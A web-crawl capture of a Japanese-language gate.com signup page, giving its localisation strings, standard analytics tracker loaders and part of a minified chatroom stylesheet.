にすでに登録されています。そのウェブサイトでログインしますか？","rewards.signup.btn":"サインアップして \u003creward\u003e{amount} {currency}\u003c/reward\u003e を受け取ります","rewards.newgifts.title":"新規ユーザーギフト","rewards.newgifts.desc":"\u003creward\u003e{amount} {currency}\u003c/reward\u003e の限定ウェルカムギフトです","rewards.signup.bonus":"サインアップボーナス","rewards.kyc.bonus":"本人確認ボーナス","rewards.deposit.bonus":"初回入金ボーナス","rewards.trade.bonus":"取引ボーナス","rewards.guide.desc":"本人確認・入金・取引を完了して、\u003creward\u003e{amount} {currency}\u003c/reward\u003e の限定ウェルカムギフトを受け取ります。","rewards.guide.desc2":"本人確認を完了し、入金と取引を行って、\u003chighlight\u003e新規ユーザー特典\u003c/highlight\u003eをアンロックしましょう。","rewards.guide.create":"アカウントが作成されました。\u003creward\u003e{amount} {currency}\u003c/reward\u003e の報酬が受け取り可能です。","rewards.guide.create2":"アカウントが作成されました。サインアップ報酬が受け取り可能です。","rewards.guide.kyc":"数分で本人確認を完了すると、\u003creward\u003e{amount} {currency}\u003c/reward\u003e を受け取れます。","rewards.guide.kyc2":"数分で本人確認を完了すると、\u003creward\u003e限定報酬\u003c/reward\u003e を受け取れます。","rewards.guide.trade":"取引の過程で追加の \u003creward\u003e{amount} {currency}\u003c/reward\u003e 報酬を獲得できます。","rewards.guide.trade2":"取引の過程で追加の限定報酬を獲得できます。","rewards.guide.btn":"今すぐ本人確認をして \u003creward\u003e{amount} {currency}\u003c/reward\u003e を受け取ります","rewards.guide.btn2":"今すぐ本人確認をして報酬を受け取ります","rewards.direct.title":"サインアップが完了しました","rewards.direct.desc":"報酬センターに移動して、\u003creward\u003e{amount} {currency}\u003c/reward\u003eの報酬をお受け取りください。","rewards.direct.btn":"今すぐ受け取る","tr.age.notcheck":"利用規約を確認していません","signup.accept.new":"アカウントを作成することで、\u003cagreement\u003e{userAgreement}\u003c/agreement\u003eおよび\u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003eに同意します。","signup.switch.account":"別のものを使用","gate.switch.manual":"「認証方法を切り替える」をクリックして、コードを手動で入力してください。","gate.switch.verify":"認証方法の切り替え","auth.country.placeholder":"国/地域","auth.country.error":"居住国／地域を選択してください。","auth.guide.desc":"本人確認を完了し、入金および取引を行うことで、\u003chighlight\u003e新規ユーザー限定特典\u003c/highlight\u003eをアンロックできます。","password.strength":"パスワード強度:","password.min.length":"8文字以上","password.no.account":"アカウント情報を含めることはできません","password.special":"下記の符号を少なくとも１つを入れてください(.~!@#$%*\u0026**0{};\u003c\u003e?/)","password.uppercase":"大文字","password.lowercase":"小文字","password.number":"ナンバー","my.security.low":"安値","my.security.medium":"中","my.security.high":"高値","guide.verify.now":"本人確認を今すぐ完了してください。","auth.referral.kyc":"KYC認証","auth.referral.deposit":"入金","auth.referral.trade":"取引","auth.signup.rewards":"報酬を獲得するためにサインアップ","验证":"認証する"},"isCustomizedSignupPage":false,"signupImageConfig":{"stencil_id":29,"light_image":"https://gavatar.staticimgs.com/common_banner/2025-10-15/bb2e8bd2303e70604676e11f9fe506ed3ad0cdb4.webp","dark_image":"https://gavatar.staticimgs.com/common_banner/2025-10-15/9be3f501796926c39d1a953e5695e4e9a3907bfe.webp","jump_link":"","lang":"ja","style_type":2,"title":"","desc":""},"chType":3},"__N_SSP":true},"page":"/signup","query":{"ref":"612995"},"buildId":"6tkqB-V4c8nzt6o6FUN7c","assetPrefix":"/cdn/fe","isFallback":false,"isExperimentalCompile":false,"gssp":true,"locale":"ja","locales":["en","zh","zh-tw","ar","pt","pt-br","de","es","fr","id","it","ja","nl","ru","th","tr","uk","vi","en-eu","it-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","scriptLoader":[{"strategy":"afterInteractive","id":"appsflyer-sdk-scripts","children":"!(function(t,e,n,s,a,c,i,o,p){\n    t.AppsFlyerSdkObject=a,\n    t.AF=t.AF||function(){\n    (t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},\n    t.AF.id=t.AF.id||i,\n    t.AF.plugins={},\n    o=e.createElement(n),\n    p=e.getElementsByTagName(n)[0],\n    o.async=1,\n    o.src=\"https://websdk.appsflyer.com?\"+(c.length\u003e0?\"st=\"+c.split(\",\").sort().join(\",\")+\"\u0026\":\"\")+(i.length\u003e0?\"af_id=\"+i:\"\"),\n    p.parentNode.insertBefore(o,p)\n  })(window,document,\"script\",0,\"AF\",\"pba\",{pba: {webAppId: \"9a42932c-460d-4f0c-8bd1-37d8702dbe7d\"}})"},{"strategy":"afterInteractive","id":"google-tag-manager","children":"\n      (function(w,d,s,l,i){\n        w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        var f=d.getElementsByTagName(s)[0],\n        j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','GTM-5GK34VS');\n      "},{"src":"https://www.googletagmanager.com/gtag/js?id=GTM-5GK34VS","strategy":"afterInteractive"},{"id":"gtag-init","strategy":"afterInteractive","children":"\n              window.dataLayer = window.dataLayer || [];\n              function gtag(){dataLayer.push(arguments);}\n              gtag('js', new Date());\n              gtag('config', 'GTM-5GK34VS');\n            "},{"strategy":"afterInteractive","id":"facebook-report-scripts","children":"!function(f,b,e,v,n,t,s)\n    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n    n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n    n.queue=[];t=b.createElement(e);t.async=!0;\n    t.src=v;s=b.getElementsByTagName(e)[0];\n    s.parentNode.insertBefore(t,s)}(window,document,'script',\n    'https://connect.facebook.net/en_US/fbevents.js');\n    fbq('init', '992640478977010'); \n    fbq('track', 'PageView');"}]}</script><script id="release-info" data-nscript="beforeInteractive">console.log(`<!-- -->2025/11/27 18:34:12<!-- -->`)</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/css/main-f20e867b.dd574987.css
body_size: 6241
content:
.chatroom-top-bar_ae1ed{align-items:center;background:var(--color-bg-primary);border-bottom:1px solid var(--color-divider-2);border-radius:8px 8px 0 0;box-sizing:border-box;display:flex;height:48px;justify-content:space-between;padding:0;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:2}.room-tab-active_db146{border:none}.chatroom-top-bar_ae1ed .tab-con_ed7d5{align-items:center;display:flex;height:100%;justify-content:space-between}.room-title_b6966{color:var(--color-text-3);font-size:16px;font-weight:500;line-height:54px;position:relative}.chat-ja .room-title_b6966,.chat-ru .room-title_b6966,.chat-tr .room-title_b6966{font-size:13px;margin-right:6px;max-width:100px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.chat-vn .room-title_b6966{font-size:12px;margin-right:4px;max-width:64px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.room-tab_a707f{border:none;color:var(--color-text-3);cursor:pointer;height:100%;margin-top:0;position:relative;z-index:7}.room-tab_a707f:last-child .room-title_b6966{margin-right:0}.right_area_content_fed73{align-items:center;display:flex;gap:12px}.right_area_b6f27{display:flex;flex-grow:0;flex-shrink:0;justify-content:space-between;padding:24px 16px 8px}.moments_e6e76{color:var(--color-text-primary);font-size:20px;font-weight:600;height:26px;line-height:26px}.select_avatar_container_b4da0{align-items:center;display:flex;gap:12px}.select_avatar_b3ff9{background-color:red;border-radius:50%;height:26px;-o-object-fit:cover;object-fit:cover;width:26px}.movable_padding_bar_fac2d{flex-grow:0;flex-shrink:0;width:16px}.movable_header_bar_e66c7{cursor:move;flex:1}.movable_middle_bar_c3477{flex:1;width:16px}.movable_text_gap_bar_b1f80{flex-grow:0;flex-shrink:0;width:16px}.movable_middle_bar_c3477,.movable_padding_bar_fac2d,.movable_text_gap_bar_b1f80{cursor:move;display:block;height:100%}.tabs-container_ab3d2{align-items:end;display:flex;height:100%}.tabs-list_badeb{height:100%}.tabs-list_badeb button{padding:0 4px 0 0!important}.tabs-tab_e5554{cursor:pointer;height:48px!important}.select_target_a3626{align-items:center;color:var(--color-text-text-primary);cursor:pointer;display:flex;gap:10px}.select_avatar_b6cf9{border-radius:50%;height:20px;-o-object-fit:cover;object-fit:cover;width:20px}.select_name_cc7e4{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:16px;font-weight:500;gap:6px;height:21px;line-height:21px}.select_name_arrow_ff7cf{background-color:var(--color-icon-icon-primary);clip-path:polygon(50% 0,0 100%,100% 100%);height:5px;width:7.5px}.right_icon_container_a3715{align-items:center;display:flex;gap:16px}.right_split_line_eba5c{background-color:var(--color-line-divider-short-divider);height:16px;width:1px}.menu-icon_f8836{align-items:center;cursor:pointer;display:flex;flex-wrap:wrap;height:18px;justify-content:space-between;width:18px}.menu-icon_f8836 i{background:#ccc;display:inherit;height:40%;width:40%}.room-setting_ab7a4{align-items:center;cursor:pointer;display:flex;float:right;justify-content:center;text-align:center}.room-setting_ab7a4:hover i{color:#7ea2de}.room-setting_ab7a4:hover i.live-filter-icon_f0a46{background:#fff}.select_item_b55fa{align-items:center;display:flex;padding:0}.select_template_a0fd4{cursor:pointer;justify-content:space-between;margin:-8px;padding:8px;width:100%}.select_template_a0fd4,.select_template_left_b52cc{align-items:center;display:flex}.highlight_text_b9f1f{color:var(--color-text-text-brand)}.highlight_text_b9f1f,.text_ebdd0{font-size:14px;font-weight:500}.content_b0257{display:block;line-height:1.3;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.modalOverlay_fd9e2,.post_coin_box_b8e51{align-items:center;display:flex}.modalOverlay_fd9e2{backdrop-filter:blur(4px);background-color:rgba(0,0,0,.5);bottom:0;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:9999}.modalContent_ceea4{align-items:center;background-color:var(--color-card-4);border-radius:12px;box-shadow:0 8px 32px rgba(0,0,0,.12);display:flex;flex-direction:column;padding:24px;position:relative}.closeButton_adde9{align-items:center;background:none;border:none;border-radius:4px;color:var(--color-icon-3);cursor:pointer;display:flex;justify-content:center;padding:4px;position:absolute;right:10px;top:10px;transition:color .2s ease}.closeButton_adde9:hover{background-color:var(--color-bg-secondary);color:var(--color-icon-1)}.qrCodeContainer_fc133{align-items:center;display:flex;justify-content:center;margin:30px 0 16px}.qrCodeWrapper_b2dfa{display:inline-block;position:relative}.qrCodeImage_e11e8{border-radius:8px;height:306px;width:306px}.qrCodeIcon_b11b0{border-radius:8px;height:48px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:48px;z-index:2}.iconBackground_b9445{align-items:center;background:linear-gradient(135deg,#667eea,#764ba2);border:3px solid #fff;border-radius:50%;box-shadow:0 2px 8px rgba(0,0,0,.2);display:flex;height:40px;justify-content:center;width:40px}.iconText_b36b0{color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif;font-size:18px;font-weight:700}.saveButton_e766d{border:none;border-radius:99px;color:var(--color-bg-1);cursor:pointer;font-size:14px;font-weight:500;margin-top:16px;padding:12px 24px;transition:background-color .2s ease;width:100%}html[dir=rtl] .closeButton_adde9{left:16px;right:unset}.classic-dark .modalContent_ceea4{background-color:var(--color-card-3);border:1px solid var(--color-divider-2)}.to_login_f8abc{background-color:var(--color-bg-primary);height:calc(100% - 40px);padding-top:80px;position:relative;width:100%;z-index:6}.login_sub_div_bba47{align-content:center;align-items:center;box-sizing:border-box;display:flex;flex-direction:column;gap:36px;height:100%;padding:0 40px;position:relative;text-align:center;width:100%}.login_button_af1c0{background-color:var(--color-cmpt-button-soft)!important;color:var(--color-text-primary)!important;height:32px!important;width:128px}.post_detail_page_d518d{animation:chatroomSlideInRight_ff1b9 .3s ease-in-out;background-color:var(--color-bg-primary);height:calc(100% - 106px);overflow-y:scroll;top:106px;width:100%}@keyframes chatroomSlideInRight_ff1b9{0%{transform:translateX(100%)}to{transform:translateX(0)}}.post-item_fddfc{padding:0 16px}.post-item_fddfc svg{cursor:pointer}.post-item-header_d3700{align-items:center;background:var(--color-bg-primary);display:flex;height:44px;justify-content:start;position:sticky;top:0;z-index:4}html[lang=ar] .post-item-header_d3700 svg{transform:rotate(180deg)}.post-item-top_d6efa{align-items:center;display:flex;justify-content:space-between;margin-bottom:16px}.post-item-top-left_e69ca{display:flex;gap:8px}.post-item-top-left-info_b35d1{color:var(--color-text-text-secondary);display:inline-flex;flex-direction:column;gap:4px}.post-item-top-left-info-wrapper_aeefd{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:16px;font-weight:600;gap:4px}.post-item-top-left-nickname_dd507{cursor:pointer;height:-moz-fit-content;height:fit-content}.post-item-top-left-nickname_dd507,.post-item-top-left-time_c84c0{max-width:200px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.post-item-top-right_c73df{display:flex;gap:12px}.post-item-top-right-more_cc482{align-items:center;cursor:pointer;display:flex;position:relative}.post-item-top-right-menu_e0537{background-color:var(--color-layer-1);border:1px solid var(--color-line-divider-strong);border-radius:8px;box-shadow:0 6px 16px 0 #00000014;padding:8px;position:absolute;right:0;top:24px;z-index:100}html[lang=ar] .post-item-top-right-menu_e0537{left:0;right:unset}.post-item-top-right-menu-item_d7eed{align-items:center;border-radius:8px;cursor:pointer;display:flex;font-size:14px;font-weight:500;height:42px;min-width:200px;padding:0 16px;white-space:nowrap;width:-moz-fit-content;width:fit-content}.post-item-top-right-menu-item_d7eed:hover{background-color:var(--color-cmpt-input)}.post-item-content-title_eabf5{color:var(--color-text-text-primary);font-size:24px;font-weight:600;line-height:1.5;margin-bottom:16px;word-break:break-all}.post-item-content-title_eabf5 a{color:var(--color-text-text-brand)!important;font-weight:400!important;text-decoration:none!important}.post-item-content-content_a38b2{-webkit-line-clamp:6;-webkit-box-orient:vertical;color:var(--color-text-text-primary);display:-webkit-box;font-size:16px;font-weight:400;line-height:1.5;margin-bottom:12px;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.post-item-content-content_a38b2 ol{list-style:none;margin-top:16px;padding:0 20px}.post-item-content-content_a38b2 li{font-size:16px;font-weight:400;line-height:180%;list-style:none;margin-top:16px;white-space:pre-wrap}.post-item-content-content_a38b2 ul{margin-top:16px;padding:0 20px}.post-item-content-content_a38b2 p{font-size:16px;font-weight:400;line-height:180%;margin-bottom:unset;margin-top:16px;white-space:pre-wrap}.post-item-content-content_a38b2 em{display:inline-block;font-size:16px;font-weight:400;line-height:180%}.post-item-content-content_a38b2 a{color:var(--color-text-text-brand)!important;display:inline-block;font-size:16px;font-weight:400!important;line-height:180%;text-decoration:none!important}.post-item-content-content_a38b2 span{display:inline-block;font-size:16px;font-weight:400;line-height:180%}.post-item-content-content_a38b2 img{border-radius:8px;cursor:pointer;display:block;margin-bottom:8px;margin-top:16px;max-height:350px;max-width:100%;-o-object-fit:contain;object-fit:contain}.post-item-content-content_a38b2 video{background-color:#000;border-radius:8px;height:auto;margin-top:16px;max-height:320px;width:100%}.post-item-content-content_a38b2 iframe{border-radius:8px;height:480px;margin-top:16px;width:100%}.post-item-content-content_a38b2 h1{font-size:24px;font-weight:600;line-height:1.5;margin-bottom:unset;margin-top:48px}.post-item-content-content_a38b2 h2{font-size:22px;font-weight:600;line-height:1.5;margin-bottom:unset;margin-top:48px}.post-item-content-content_a38b2 h3{font-size:20px;font-weight:600;line-height:1.5;margin-bottom:unset;margin-top:48px}.post-item-content-content_a38b2 h4,.post-item-content-content_a38b2 h5,.post-item-content-content_a38b2 h6{font-size:16px;font-weight:600;line-height:150%;margin-bottom:unset;margin-top:16px}.post-item-content-content_a38b2>:first-child{margin-top:0}.post-item-content-content_a38b2.no-limit_ec8ba{-webkit-line-clamp:unset}.ai-tag_bb28b{align-items:center;color:var(--color-text-text-tertiary);display:flex;font-size:12px;font-weight:400;gap:4px;height:20px;margin-bottom:12px}.ai-tag_bb28b svg{cursor:pointer}.post-item-content-button-wrapper_d0b9f{align-items:center;display:flex;gap:8px;height:20px;margin-bottom:12px}.post-item-content-button-wrapper_d0b9f.hide_ceb6f{display:none}.post-item-content-more_f10dd{align-items:center;color:var(--color-text-text-primary);cursor:pointer;display:flex;font-size:14px;font-weight:600;gap:4px;line-height:1.5}.post-item-content-more_f10dd:hover{color:var(--color-text-text-brand)}.post-item-content-more_f10dd.no-limit_ec8ba>svg{transform:rotate(180deg)}.post-item-content-divider_d9d84{border-right:1px solid var(--color-line-divider-short-divider);height:12px}.post-item-content-translate_c35bb{align-items:center;color:var(--color-text-text-tertiary);cursor:pointer;display:flex;font-size:14px;font-weight:400;gap:4px}.post-item-content-translate_c35bb:hover{color:var(--color-text-text-primary)}.post-item-content-images_eb442{display:flex;flex-wrap:wrap;gap:4px;margin-bottom:12px}.post-item-content-images_eb442>video{background-color:#000;border-radius:8px;height:auto;max-height:320px;width:100%}.post-item-content-images_eb442>img{border:1px solid var(--color-line-divider-divider);border-radius:8px;box-sizing:border-box;cursor:pointer;height:118px;-o-object-fit:cover;object-fit:cover;width:118px}.post-item-content-images_eb442>img.one_dff90{height:unset;max-height:200px;max-width:200px;width:unset}.post-item-content-images_eb442>img.two_afac9{height:179px;width:179px}.post-item-content-message_b67ac{border-radius:8px;margin-bottom:12px;overflow:hidden;padding:0 12px}.subscribe-message_f86ef{align-items:center;background:linear-gradient(1turn,rgba(255,148,71,.05),rgba(254,190,0,.05));border:1px solid #fceed9;border-radius:4px;color:#5f3d1b;display:flex;font-size:14px;font-weight:600;gap:4px;height:28px;margin-bottom:16px;padding:0 8px;width:-moz-fit-content;width:fit-content}.classic-dark .subscribe-message_f86ef{color:#fceed9}.subscribe-message_f86ef.to-subscribe_dedae{cursor:pointer}.subscribe-message-icon_ff9f8{background-color:#fceed9;border-radius:50%;box-sizing:border-box;height:20px;padding:4px;width:20px}.reference_f2d42{color:var(--color-text-text-tertiary);font-size:12px;font-weight:400;line-height:1.2;margin-bottom:24px}.reference_f2d42>a{color:var(--color-text-text-tertiary)!important;font-weight:400!important}.ai-generation_f9b55{align-items:center;color:var(--color-text-text-tertiary);display:flex;font-size:12px;font-weight:400;gap:4px;margin-bottom:24px}.post-item-bottom_b5316{align-items:center;display:flex;height:20px;justify-content:space-between;margin-bottom:48px;padding-top:8px}.post-item-bottom-item_be3b2{align-items:center;color:var(--color-text-text-tertiary);cursor:pointer;display:flex;font-size:14px;font-weight:400;gap:4px;justify-content:start}.post-item-bottom-item_be3b2 svg{border-radius:4px;box-sizing:content-box;padding:4px}.post-item-bottom-item_be3b2:hover svg{background-color:var(--color-cmpt-input);color:var(--color-icon-icon-primary)}.post-item-bottom-item_be3b2.liked_e12a5{color:var(--color-text-text-brand)}.post-item-bottom-item_be3b2.liked_e12a5:hover svg{background-color:unset;color:var(--color-icon-icon-brand)}.comment-area_add24{display:flex;flex-direction:column;gap:32px;margin-bottom:48px}.comment-area-header_fa774{color:var(--color-text-text-primary);font-size:20px;font-weight:600}.comment-item-detail_dfbf1{display:flex;gap:8px}.comment-item-detail-right_a987b{display:flex;flex-direction:column;gap:12px;width:100%}.comment-item-detail-send_c21b3{align-items:center;display:flex;justify-content:space-between}.comment-item-detail-send_c21b3 svg{color:var(--color-icon-icon-quaternary)}.comment-item-detail-send_c21b3 svg:hover{color:var(--color-icon-icon-primary)}.comment-detail-top_b9da7{align-items:center;color:var(--color-text-text-tertiary);display:flex;font-size:12px;font-weight:500;gap:4px;height:21px;margin-top:4px}.comment-item-name_fd46a{color:var(--color-text-text-primary);font-size:16px;font-weight:600}.comment-detail-time_b026d,.comment-item-name_fd46a{max-width:140px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.comment-detail-content_d1e22{color:var(--color-text-text-primary);font-size:16px;font-weight:400;line-height:180%;line-height:1;word-break:break-all}.to-user_f2507{color:var(--color-text-text-tertiary);display:inline-block;margin-inline-end:4px}.comment-detail-bottom_e8b72{display:flex;gap:24px}.comment-detail-bottom-item_c8a96{align-items:center;color:var(--color-text-text-tertiary);display:flex;font-size:14px;font-weight:500;gap:4px}.comment-detail-bottom_e8b72 .post-item-bottom-item_be3b2 svg{height:20px;width:20px}.view-more-reply_cf594{align-items:center;color:var(--color-text-text-primary);cursor:pointer;display:flex;font-size:14px;font-weight:500;gap:2px}.comments-loading-box_b4f1c{align-items:center;display:flex;height:40px;justify-content:center;margin-top:16px}.comments-loading-box_b4f1c .pointer_ec633{cursor:pointer}.post-avatar_dd3bd{position:relative}.streaming-icon_c7002{align-items:center;background:var(--color-link-default);border-radius:7px;bottom:-6px;color:var(--color-text-always-white);display:flex;font-weight:400;height:14px;justify-content:center;left:50%;padding:0 4px;position:absolute;transform:translateX(-50%)}.streaming-border_dee46{border:2px solid var(--color-link-default);border-radius:50%;box-sizing:border-box;height:36px;left:0;position:absolute;top:0;width:36px}.post-avatar-content_e5ad4,.post-avatar-content_e5ad4>img,.post-avatar-content_e5ad4>svg,.post-avatar_dd3bd{border-radius:50%;cursor:pointer;height:36px;width:36px}.avatar-head-v_a13cf{background:url([data-uri])}.avatar-head-tag_a85ec{background:url([data-uri]);background-color:var(--color-card-2);border:2px solid var(--color-card-2);border-radius:50%}.avatar-head-tag_a85ec,.avatar-head-v_a13cf{background-size:cover;bottom:0;height:12px;position:absolute;right:0;width:12px}.common_popover_container_ea2cd{background-color:#00000080;display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:5000}.common_popover_b4292{background-color:var(--color-card-4);border-radius:8px;box-sizing:border-box;left:50%;padding:24px;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);width:90.8%}.common_popover_title_ba5ad{color:var(--color-text-1);font-size:18px;font-style:normal;font-weight:500;line-height:1.5;padding-bottom:16px;padding-right:10px}.common_popover_content_ed0cb{color:var(--color-text-2);font-size:14px;font-weight:400;line-height:1.5;padding-bottom:20px;padding-right:10px;padding-top:8px}html[dir=rtl] .common_popover_content_ed0cb{padding-left:10px;padding-right:unset}.common_popover_content_ed0cb .coin_select_cee3f{margin-bottom:20px}.rmb_calculate_fa439{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:12px;font-weight:400;justify-content:flex-end;margin-top:4px}.common_popover_footer_ffcb6{padding:16px 0 0}.common_popover_footer_ffcb6 button{width:100%}.common_popover_close_ce571{color:var(--color-icon-3);cursor:pointer;position:absolute;right:16px;top:16px}html[dir=rtl] .common_popover_close_ce571{left:16px;right:unset}.fundpass_title_ac215{color:var(--color-text-text-primary);margin-bottom:4px}.fundpass_tip_e8cbe,.fundpass_title_ac215{font-size:14px;font-weight:400;line-height:1.5}.fundpass_tip_e8cbe{color:var(--color-text-text-tertiary);margin-top:4px}.reward_list_title_ec4b6{color:var(--color-text-text-primary);font-size:16px;font-weight:600;margin-bottom:12px}.reward_list_container_b479b{display:flex;flex-direction:column;gap:4px;max-height:92px;overflow-y:scroll}.reward_item_bfb16{display:flex;height:44px;justify-content:space-between}.reward_item_user_e4a85{align-items:center;display:flex;gap:8px}.reward_item_info_d6e7d{box-sizing:border-box;display:flex;flex-direction:column;height:44px;justify-content:space-between;padding:2px 0}.reward_item_h1_f16d2{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:14px;font-weight:400;gap:4px}.reward_item_h2_ed60f{color:var(--color-text-text-tertiary);font-size:12px}.reward_item_del_f30db{box-sizing:border-box;display:flex;flex-direction:column;height:40px;justify-content:space-between;padding:2px 0}@keyframes mymove_a9668{0%{width:0}to{width:100%}}.conten-vote_d19a8{margin-bottom:24px}.item_ce119{background-color:var(--color-cmpt-button-soft);border-radius:8px;cursor:pointer;height:40px;justify-content:center;line-height:40px;margin-bottom:12px;overflow:hidden}.item-content_baf88,.item_ce119{align-items:center;display:flex;font-weight:500}.item_ce119:hover{background-color:var(--color-cmpt-button-soft-active)}.item-vote_c19f6{border:1px solid var(--color-line-divider-divider);border-radius:8px;color:var(--color-text-text-primary);font-weight:500;height:40px;line-height:40px;margin-bottom:12px;overflow:hidden;position:relative}.item-vote_c19f6.item-vote-select_f2b28{border:1px solid var(--color-text-text-brand)}.title_b71b1{color:var(--color-text-text-primary);font-size:16px;font-weight:600;line-height:21px;margin-bottom:12px}.item-animation_a1fb4{animation:mymove_a9668 1s 1;background-color:var(--color-layer-2);border-radius:8px;box-sizing:border-box;height:100%}.item-vote-select_f2b28 .item-animation_a1fb4{background-color:var(--color-text-text-brand);opacity:.1}.item-vote-select_f2b28{color:var(--color-text-text-brand)}.item-content-voted_a3163{font-weight:500;left:16px;position:absolute;top:0}.item-counter-voted_cc89d{font-weight:500;position:absolute;right:16px;top:0}.bottom_a58ed{color:var(--color-text-text-tertiary);cursor:pointer;display:flex;flex-direction:row;font-size:12px;justify-content:space-between;width:100%}.sub-container_ef329{height:100%}.sub-bg-mask_d883f{background:rgba(0,0,0,.8);height:100%}.sub-bg-mask_d883f,.sub-react-container_f1e28{bottom:0;left:0;position:absolute;width:100%;z-index:7}.sub-react-container_f1e28{background:var(--color-layer-1);border-radius:16px 16px 4px 4px;box-sizing:border-box;height:calc(100% - 100px);padding:16px}.sub-title_cd103{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:18px;font-weight:600;height:28px;justify-content:space-between}.sub-title_cd103 svg{cursor:pointer}.sub-content_d67c9{height:calc(100% - 116px);margin-top:8px;overflow-y:scroll;padding-bottom:80px;scrollbar-width:none}.sub-userinfo_c9ea0{padding:12px 0}.sub-left_bf79e{display:flex;gap:8px}.subscribe-popup-name_bade7{display:flex;flex-direction:column;gap:4px}.nickname_bda79{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:14px;font-weight:600;gap:4px;height:18px}.sub-tags_a4978{display:flex;font-size:12px;gap:4px;line-height:16px}.subscribe-popup-membertype_b3008{background-color:transparent;display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:16px 0;width:100%}.subscribe-popup-membertypeitem_ad862{background:var(--color-bg-secondary)}.subscribe-popup-membertypeitem-active_f2cfe,.subscribe-popup-membertypeitem_ad862{align-items:center;border-radius:8px;cursor:pointer;display:flex;flex-direction:column;gap:4px;height:109px;justify-content:center;width:140px}.subscribe-popup-membertypeitem-active_f2cfe{background:#ff94471a;border:1px solid var(--color-text-text-warning)}div.subscribe-popup-membertext_c23dd{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:16px;height:21px}.subscribe-popup-price-wrapper_c701f{align-items:flex-end;display:flex;height:32px;justify-content:center}.subscribe-popup-price_a2e89{align-items:baseline;color:var(--color-text-text-warning);display:flex;gap:4px;justify-content:center}.subscribe-popup-pricenum_e2330{font-size:24px;font-weight:600}.subscribe-popup-currency_df460{font-size:14px;font-weight:500}.subscribe-popup-membertype_b3008 .discount_f617f{align-items:center;color:var(--color-text-text-tertiary);display:flex;font-size:12px;height:16px}.subscribe-popup-auto_be261{align-items:center;border-bottom:1px solid var(--color-line-divider-divider);display:flex;height:46px;justify-content:space-between}.subscribe-popup-auto-label_aae22{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:14px;gap:4px}.subscribe-popup-introduction_fbccb{display:flex;flex-direction:column;gap:8px;padding:20px 0}.subscribe-popup-introduction-title_af90e{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:16px;font-weight:600;height:21px}.subscribe-popup-plain_b4cf5{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:14px;font-weight:400;line-height:1.3}.subscribe-popup-tip-container_df62c{background-color:var(--color-layer-2);border-radius:6px;font-size:12px;line-height:1.5;padding:8px 12px}.subscribe-popup-notes_c2898,.subscribe-popup-notestitle_b3c57{line-height:1.5;white-space:pre-line}.subscribe-popup-bottom_a4797{background-color:var(--color-layer-1);border-radius:0 0 16px 16px;bottom:0;box-sizing:border-box;height:80px;left:0;padding:16px;position:absolute;width:100%}.subscribe-popup-subscribe-button_a559f{background-color:#fceed9!important;color:#5f3d1b!important}.emojiPicker_c7a1b{background:var(--color-layer-1);border:1px solid var(--color-line-divider-divider);border-radius:8px;box-shadow:0 4px 16px rgba(0,0,0,.1);display:flex;flex-direction:column;max-height:300px;overflow:hidden;width:320px}.header_a425f{background:var(--color-layer-2);border-bottom:1px solid var(--color-line-divider-divider);padding:12px}.emojiGrid_d4688{display:grid;flex:1;gap:4px;grid-template-columns:repeat(8,1fr);max-height:200px;overflow-y:auto;padding:8px}.emojiButton_fc9bf{align-items:center;background:transparent;border:none;border-radius:4px;cursor:pointer;display:flex;font-size:20px;height:32px;justify-content:center;padding:0;transition:background-color .2s;width:32px}.emojiButton_fc9bf:hover{background:var(--color-cmpt-input)}.emojiButton_fc9bf:active{transform:scale(.95)}.noResults_ee67d{color:var(--color-text-text-tertiary);font-size:14px;padding:20px;text-align:center}.emojiGrid_d4688::-webkit-scrollbar{width:6px}.emojiGrid_d4688::-webkit-scrollbar-track{background:var(--color-layer-2);border-radius:3px}.emojiGrid_d4688::-webkit-scrollbar-thumb{background:var(--color-line-divider-divider);border-radius:3px}.emojiGrid_d4688::-webkit-scrollbar-thumb:hover{background:var(--color-text-text-tertiary)}.reply-container_bf600{height:100%}.reply-bg-mask_d4b63{background:rgba(0,0,0,.8);height:100%}.reply-bg-mask_d4b63,.reply-react-container_d5169{bottom:0;left:0;position:absolute;width:100%;z-index:7}.reply-react-container_d5169{background:var(--color-layer-1);border-radius:16px 16px 4px 4px;box-sizing:border-box;padding:16px}.reply-title_bc6fe{align-items:center;color:var(--color-text-text-primary);display:flex;font-size:18px;font-weight:600;height:28px;justify-content:space-between}.reply-title_bc6fe 